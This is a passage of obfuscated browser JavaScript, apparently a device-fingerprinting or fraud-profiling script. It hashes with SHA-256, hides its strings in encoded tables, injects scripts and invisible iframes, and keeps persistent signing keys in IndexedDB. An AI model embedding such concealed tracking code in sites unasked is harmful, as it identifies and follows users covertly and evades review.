td_ZA[td_LZ]=td_ZA[td_LZ-16]+td_Xw+td_ZA[td_LZ-7]+td_xa<<0;}td_If=td_lE&td_ll;for(td_LZ=0;td_LZ<64;td_LZ+=4){if(this.first){td_wa=704751109;td_bM=td_ZA[0]-210244248;td_OL=td_bM-1521486534<<0;td_mk=td_bM+143694565<<0;
this.first=false;}else{td_Xw=((td_IB>>>2)|(td_IB<<30))^((td_IB>>>13)|(td_IB<<19))^((td_IB>>>22)|(td_IB<<10));td_xa=((td_Td>>>6)|(td_Td<<26))^((td_Td>>>11)|(td_Td<<21))^((td_Td>>>25)|(td_Td<<7));td_wa=td_IB&td_lE;
td_YY=td_wa^(td_IB&td_ll)^td_If;td_jw=(td_Td&td_gx)^(~td_Td&td_ia);td_bM=td_OL+td_xa+td_jw+td_ir[td_LZ]+td_ZA[td_LZ];td_f5=td_Xw+td_YY;td_OL=td_mk+td_bM<<0;td_mk=td_bM+td_f5<<0;}td_Xw=((td_mk>>>2)|(td_mk<<30))^((td_mk>>>13)|(td_mk<<19))^((td_mk>>>22)|(td_mk<<10));
td_xa=((td_OL>>>6)|(td_OL<<26))^((td_OL>>>11)|(td_OL<<21))^((td_OL>>>25)|(td_OL<<7));td_Ux=td_mk&td_IB;td_YY=td_Ux^(td_mk&td_lE)^td_wa;td_jw=(td_OL&td_Td)^(~td_OL&td_gx);td_bM=td_ia+td_xa+td_jw+td_ir[td_LZ+1]+td_ZA[td_LZ+1];
td_f5=td_Xw+td_YY;td_ia=td_ll+td_bM<<0;td_ll=td_bM+td_f5<<0;td_Xw=((td_ll>>>2)|(td_ll<<30))^((td_ll>>>13)|(td_ll<<19))^((td_ll>>>22)|(td_ll<<10));td_xa=((td_ia>>>6)|(td_ia<<26))^((td_ia>>>11)|(td_ia<<21))^((td_ia>>>25)|(td_ia<<7));
td_nR=td_ll&td_mk;td_YY=td_nR^(td_ll&td_IB)^td_Ux;td_jw=(td_ia&td_OL)^(~td_ia&td_Td);td_bM=td_gx+td_xa+td_jw+td_ir[td_LZ+2]+td_ZA[td_LZ+2];td_f5=td_Xw+td_YY;td_gx=td_lE+td_bM<<0;td_lE=td_bM+td_f5<<0;td_Xw=((td_lE>>>2)|(td_lE<<30))^((td_lE>>>13)|(td_lE<<19))^((td_lE>>>22)|(td_lE<<10));
td_xa=((td_gx>>>6)|(td_gx<<26))^((td_gx>>>11)|(td_gx<<21))^((td_gx>>>25)|(td_gx<<7));td_If=td_lE&td_ll;td_YY=td_If^(td_lE&td_mk)^td_nR;td_jw=(td_gx&td_ia)^(~td_gx&td_OL);td_bM=td_Td+td_xa+td_jw+td_ir[td_LZ+3]+td_ZA[td_LZ+3];
td_f5=td_Xw+td_YY;td_Td=td_IB+td_bM<<0;td_IB=td_bM+td_f5<<0;}this.h0=this.h0+td_IB<<0;this.h1=this.h1+td_lE<<0;this.h2=this.h2+td_ll<<0;this.h3=this.h3+td_mk<<0;this.h4=this.h4+td_Td<<0;this.h5=this.h5+td_gx<<0;
this.h6=this.h6+td_ia<<0;this.h7=this.h7+td_OL<<0;};td_WK.prototype.hex=function(){this.finalize();var td_ap=this.h0,td_nB=this.h1,td_ij=this.h2,td_db=this.h3,td_Tc=this.h4,td_rI=this.h5,td_Ui=this.h6,td_pE=this.h7;
var td_Rm=td_uE[(td_ap>>28)&15]+td_uE[(td_ap>>24)&15]+td_uE[(td_ap>>20)&15]+td_uE[(td_ap>>16)&15]+td_uE[(td_ap>>12)&15]+td_uE[(td_ap>>8)&15]+td_uE[(td_ap>>4)&15]+td_uE[td_ap&15]+td_uE[(td_nB>>28)&15]+td_uE[(td_nB>>24)&15]+td_uE[(td_nB>>20)&15]+td_uE[(td_nB>>16)&15]+td_uE[(td_nB>>12)&15]+td_uE[(td_nB>>8)&15]+td_uE[(td_nB>>4)&15]+td_uE[td_nB&15]+td_uE[(td_ij>>28)&15]+td_uE[(td_ij>>24)&15]+td_uE[(td_ij>>20)&15]+td_uE[(td_ij>>16)&15]+td_uE[(td_ij>>12)&15]+td_uE[(td_ij>>8)&15]+td_uE[(td_ij>>4)&15]+td_uE[td_ij&15]+td_uE[(td_db>>28)&15]+td_uE[(td_db>>24)&15]+td_uE[(td_db>>20)&15]+td_uE[(td_db>>16)&15]+td_uE[(td_db>>12)&15]+td_uE[(td_db>>8)&15]+td_uE[(td_db>>4)&15]+td_uE[td_db&15]+td_uE[(td_Tc>>28)&15]+td_uE[(td_Tc>>24)&15]+td_uE[(td_Tc>>20)&15]+td_uE[(td_Tc>>16)&15]+td_uE[(td_Tc>>12)&15]+td_uE[(td_Tc>>8)&15]+td_uE[(td_Tc>>4)&15]+td_uE[td_Tc&15]+td_uE[(td_rI>>28)&15]+td_uE[(td_rI>>24)&15]+td_uE[(td_rI>>20)&15]+td_uE[(td_rI>>16)&15]+td_uE[(td_rI>>12)&15]+td_uE[(td_rI>>8)&15]+td_uE[(td_rI>>4)&15]+td_uE[td_rI&15]+td_uE[(td_Ui>>28)&15]+td_uE[(td_Ui>>24)&15]+td_uE[(td_Ui>>20)&15]+td_uE[(td_Ui>>16)&15]+td_uE[(td_Ui>>12)&15]+td_uE[(td_Ui>>8)&15]+td_uE[(td_Ui>>4)&15]+td_uE[td_Ui&15];
td_Rm+=td_uE[(td_pE>>28)&15]+td_uE[(td_pE>>24)&15]+td_uE[(td_pE>>20)&15]+td_uE[(td_pE>>16)&15]+td_uE[(td_pE>>12)&15]+td_uE[(td_pE>>8)&15]+td_uE[(td_pE>>4)&15]+td_uE[td_pE&15];return td_Rm;};td_WK.prototype.toString=td_WK.prototype.hex;
};td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25=new td_4d.td_5Q("\x31\x37\x31\x63\x62\x39\x61\x34\x32\x38\x31\x64\x34\x31\x62\x63\x38\x64\x66\x32\x61\x36\x61\x66\x30\x31\x39\x63\x35\x64\x32\x35\x34\x35\x35\x33\x34\x33\x33\x63\x31\x31\x35\x61\x31\x33\x35\x64\x34\x32\x34\x63\x36\x32\x32\x37\x36\x36\x37\x38\x33\x32\x33\x37\x35\x31\x30\x30\x31\x32\x35\x37\x31\x39\x34\x32\x34\x65\x30\x63\x35\x31\x34\x37\x35\x38\x31\x30\x35\x36\x31\x36\x35\x62\x34\x35\x34\x35\x35\x62\x35\x65\x30\x32\x30\x36\x35\x63\x30\x35\x35\x37\x35\x64\x35\x35\x34\x31\x30\x38\x35\x31\x34\x35\x30\x37\x31\x30\x34\x61\x30\x37\x30\x66\x35\x66\x30\x36\x37\x66\x32\x63\x32\x31\x35\x31\x35\x64\x34\x64\x30\x36\x35\x38\x31\x34\x34\x36\x34\x63\x35\x39\x35\x65\x35\x35\x30\x37\x30\x37\x35\x37");
function td_4j(td_L){var td_q="";var td_T=function(){var td_Z=Math.floor(Math.random()*62);if(td_Z<10){return td_Z;}if(td_Z<36){return String.fromCharCode(td_Z+55);}return String.fromCharCode(td_Z+61);
};while(td_q.length<td_L){td_q+=td_T();}return((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(0,4)):null)+td_q;
}function td_0c(td_c){var td_T=td_4j(5);if(typeof(td_5N)!==[][[]]+""){td_5N(td_T,td_c);}return td_T;}function td_2x(td_K,td_i,td_q){var td_P=td_i.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_g=td_i.createElement(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(4,6)):null));
var td_Z=td_0c(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(10,6)):null));
td_g.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(16,2)):null),td_Z);
td_g.setAttribute(Number(1285914).toString(35),((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(18,15)):null));
td_4d.td_1U(td_g);if(typeof td_q!==[][[]]+""){var td_Y=false;td_g.onload=td_g.onreadystatechange=function(){if(!td_Y&&(!this.readyState||this.readyState===((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(33,6)):null)||this.readyState===((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(39,8)):null))){td_Y=true;
td_q();}};td_g.onerror=function(td_M){td_Y=true;td_q();};}td_g.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(47,3)):null),td_K);
td_P.appendChild(td_g);}function td_0M(td_K,td_k,td_Z,td_n){var td_o=td_n.createElement(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(50,3)):null));
var td_b=td_0c(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(53,3)):null));
td_o.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(16,2)):null),td_b);
td_o.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(56,3)):null),((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(59,5)):null));
td_o.style.visibility=((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(64,6)):null);
td_o.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(47,3)):null),td_k);
if(typeof td_Z!==[][[]]+""){td_o.onload=td_Z;td_o.onabort=td_Z;td_o.onerror=td_Z;td_o.oninvalid=td_Z;}td_K.appendChild(td_o);}function td_6A(td_b,td_K){var td_k=td_K.getElementsByTagName(Number(103873).toString(18))[0];
td_0M(td_k,td_b,null,td_K);}td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413=new td_4d.td_5Q("\x65\x31\x66\x30\x38\x37\x36\x61\x62\x37\x30\x63\x34\x62\x32\x62\x61\x35\x62\x66\x39\x61\x35\x66\x65\x63\x62\x64\x37\x34\x31\x33\x31\x31\x35\x63\x31\x65\x31\x64\x35\x63\x35\x35\x34\x32\x30\x63\x31\x61\x31\x61\x34\x33\x30\x61\x35\x30\x31\x36\x35\x66\x31\x61\x34\x63\x34\x36\x30\x62\x30\x32\x30\x38\x30\x38\x35\x31\x31\x34\x30\x30\x30\x32\x30\x36\x30\x62\x35\x39\x35\x38\x34\x38\x34\x34\x30\x30\x35\x33\x35\x63\x35\x35\x35\x62\x35\x33\x34\x35\x30\x30\x32\x37\x37\x34\x37\x34\x33\x30\x37\x35\x33\x32\x31\x66\x35\x30\x35\x34\x30\x33\x33\x30\x33\x35\x37\x38\x33\x32\x36\x36\x32\x37\x34\x38\x33\x33\x32\x39\x32\x37\x36\x34\x30\x35\x31\x63\x34\x35\x35\x34\x36\x65\x35\x33\x36\x33\x37\x30\x37\x36\x31\x62\x35\x33\x35\x37\x30\x31\x34\x37\x30\x36\x35\x36\x35\x38\x34\x30\x31\x31\x30\x30\x34\x37\x30\x37\x30\x37\x35\x64\x31\x36\x34\x37\x30\x66\x31\x31\x30\x36\x30\x38\x31\x33\x35\x63\x34\x33\x35\x34\x35\x31\x35\x66\x34\x33\x31\x35\x35\x31\x35\x32\x34\x30\x35\x64\x31\x31\x31\x37\x35\x35\x35\x62\x30\x36\x34\x64\x31\x31\x35\x62\x30\x35\x31\x33\x35\x62\x30\x36\x30\x38\x35\x36\x30\x66\x35\x36\x30\x33\x35\x35\x35\x33\x35\x32\x35\x36\x30\x34\x30\x34\x34\x32\x35\x61\x30\x31\x36\x65\x31\x34\x35\x65\x35\x63\x30\x61\x31\x30\x31\x32\x30\x62\x35\x33\x36\x66\x30\x37\x35\x35\x31\x36\x35\x37\x35\x66\x34\x37\x34\x36\x30\x62\x30\x32\x36\x36\x31\x35\x34\x63\x31\x36\x30\x30\x35\x65\x34\x34\x31\x37\x35\x65\x35\x30\x36\x65\x35\x38\x30\x30\x34\x38\x35\x62\x31\x36\x34\x62\x35\x65\x35\x32\x33\x65\x31\x31\x35\x65\x35\x37\x35\x65\x31\x32\x31\x31\x35\x62\x30\x34\x31\x33\x30\x38\x35\x33\x34\x30\x34\x61\x30\x38\x35\x33\x31\x34\x35\x38\x35\x33\x34\x34\x30\x65\x35\x31\x30\x39");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}var td_FL=((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(0,6)):null);
var td_Ok=((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(6,7)):null);
var td_cW=((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(13,8)):null);
var td_Qs=window.crypto||window.msCrypto;var td_Fi=(typeof td_Qs!==[][[]]+"")?td_Qs.subtle||td_Qs.webkitSubtle:null;var td_Us=false;function td_5b(){try{var td_gg=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_Qs||!td_Fi||!td_gg){return;}var td_Gb=td_gg.open(td_FL,1);td_Gb.onupgradeneeded=function(){try{td_Gb.result.createObjectStore(td_Ok,{keyPath:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(21,2)):null)});
}catch(td_Az){}};td_Gb.onsuccess=function(){try{td_SP(td_Gb.result);}catch(td_q7){}};td_Gb.onerror=function(td_rW){try{}catch(td_GJ){}};}catch(td_OF){}}function td_SP(td_Tn){var td_td=td_Tn.transaction(td_Ok,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(23,8)):null));
var td_h4=td_td.objectStore(td_Ok);var td_o9=td_h4.get(td_cW);td_o9.onsuccess=function(){try{if(td_o9.result===undefined||td_o9.result===null||td_o9.result.privateKey===null||td_o9.result.publicKey===null||td_o9.result.createTime===null||td_o9.result.type===null){td_GR(td_Tn,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null));
}else{td_J6(td_o9.result.privateKey,td_o9.result.publicKey,td_fJ(td_o9.result.createTime,td_o9.result.type));}}catch(td_gt){}};}function td_GR(td_uY,td_SA){try{var td_jF;if(td_SA===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){td_jF=td_Fi.generateKey({name:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(40,5)):null),namedCurve:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_jF=td_Fi.generateKey({name:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_jF.then!==[][[]]+""){td_jF.then(function(td_qu){td_oc(td_uY,td_qu,td_SA);},function(td_HP){if(td_SA===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){td_GR(td_uY,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(74,7)):null));
}});}else{try{td_jF.oncomplete=function(td_ZT){td_oc(td_uY,td_ZT.target.result,td_SA);};td_jF.onerror=function(td_yB){if(td_SA===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){td_GR(td_uY,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(74,7)):null));
}};}catch(td_x0){}}}catch(td_x0){if(td_SA===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){td_GR(td_uY,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(74,7)):null));
}}}function td_oc(td_AW,td_h9,td_d7){try{var td_Xd=td_AW.transaction(td_Ok,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(81,9)):null));
var td_vw=td_Xd.objectStore(td_Ok);var td_cV=Math.floor(td_a()/1000);var td_aZ=td_vw.put({id:td_cW,publicKey:td_h9.publicKey,privateKey:td_h9.privateKey,createTime:td_cV,type:td_d7});td_aZ.onsuccess=function(){try{td_J6(td_h9.privateKey,td_h9.publicKey,td_fJ(td_cV,td_d7));
}catch(td_yC){}};td_aZ.onerror=function(){try{if(td_d7===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){td_GR(td_AW,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(74,7)):null));
}}catch(td_EX){}};}catch(td_r7){if(td_d7===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){td_GR(td_AW,((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(74,7)):null));
}}}function td_fJ(td_Yz,td_GA){var td_h9=td_Us?td_1Y:td_5r;return{"\x72\x6e\x64":td_4j(16),"\x6e\x6f\x6e\x63\x65":td_h9,"\x64\x61\x74\x65":td_Yz,"\x74\x79\x70\x65":td_GA};}function td_VM(td_K6,td_Sp){try{return td_Fi.exportKey(td_K6,td_Sp);
}catch(td_rZ){return null;}}function td_J6(td_xP,td_fb,td_Y7){var td_mh=td_VM(Number(704515).toString(29),td_fb);if(td_mh===null){td_mh=td_VM(((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(90,3)):null),td_fb);
td_Y7[Number(1285914).toString(35)]=((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(93,10)):null);
}if(td_mh===null||typeof td_mh===[][[]]+""){return;}if(typeof td_mh.then!==[][[]]+""){td_mh.then(function(td_LR){td_Y7[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(103,6)):null)]=td_vP(td_LR);
td_pp(td_xP,td_Y7);});}else{td_mh.oncomplete=function(td_m7){td_Y7[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(103,6)):null)]=td_vP(td_m7.target.result);
td_pp(td_xP,td_Y7);};}}function td_pp(td_BJ,td_Fq){try{var td_xP;if(td_Fq[Number(1285914).toString(35)]===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){td_xP=td_Fi.sign({name:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(40,5)):null),hash:{name:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(67,7)):null)}},td_BJ,td_OI(td_Fq));
}else{td_xP=td_Fi.sign({name:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(50,17)):null),hash:{name:((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(67,7)):null)}},td_BJ,td_OI(td_Fq));
}if(typeof td_xP.then!==[][[]]+""){td_xP.then(function(td_pn){if(td_Fq[Number(1285914).toString(35)]===((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(31,9)):null)){var td_B3=td_vB(td_pn.slice(0,32));
var td_iK=td_vB(td_pn.slice(32,64));td_Fq[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(109,3)):null)]=td_Zu(td_Zv(td_vP(td_B3))+td_Zv(td_vP(td_iK)));
}else{td_Fq[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(109,3)):null)]=td_vP(td_pn);
}td_iS(td_Fq);},function(td_Qd){});}else{try{td_xP.oncomplete=function(td_Lq){td_Fq[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(109,3)):null)]=td_vP(td_Lq.target.result);
